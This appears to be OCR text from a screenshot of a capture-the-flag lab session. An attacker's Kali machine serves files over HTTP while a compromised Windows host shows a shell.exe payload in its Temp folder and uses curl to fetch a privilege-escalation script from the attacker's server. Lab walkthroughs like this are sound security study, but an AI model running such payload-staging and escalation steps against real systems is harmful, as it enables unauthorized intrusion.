 kali@kali:/tmp$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.180 - - [08/May/2020 12:12:55] "GET /1.exe HTTP/1.1" 200 -
10.10.10.180 - - [08/May/2020 12:33:05] "GET /Invoke-PrivescCheck.ps1 HTTP/1.1" 200 -
kali@kali: /tmp 95x25
05/08/2020  12:26 PM    <DIR>          .
05/08/2020  12:26 PM    <DIR>          ..
05/08/2020  09:25 AM    <DIR>          DiagTrack_alternativeTrace
05/08/2020  09:25 AM    <DIR>          DiagTrack_aot
05/08/2020  10:25 AM    <DIR>          DiagTrack_diag
05/08/2020  10:25 AM    <DIR>          DiagTrack_miniTrace
05/08/2020  10:55 AM            94,610 MpCmdRun.log
02/23/2020  03:20 PM           109,064 MpSigStub.log
05/08/2020  12:17 PM            73,802 shell.exe
05/08/2020  10:25 AM               102 silconfig.log
03/18/2020  04:45 PM    <DIR>          vmware-SYSTEM
03/18/2020  04:45 PM            27,136 vmware-vmsvc.log
02/27/2020  10:45 AM            10,823 vmware-vmusr.log
05/08/2020  10:25 AM               960 vmware-vmvss.log
7 File(s)        316,497 bytes
7 Dir(s)  19,308,609,536 bytes free
c:\Windows\Temp>curl -o PrivescCheck.ps1 http://10.10.16.90/Invoke-PrivescCheck.ps1
curl -o PrivescCheck.ps1 http://10.10.16.90/Invoke-PrivescCheck.ps1
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
100  243k  100  243k    0     0  83247      0  0:00:03  0:00:03 --:--:-- 81561
c:\Windows\Temp>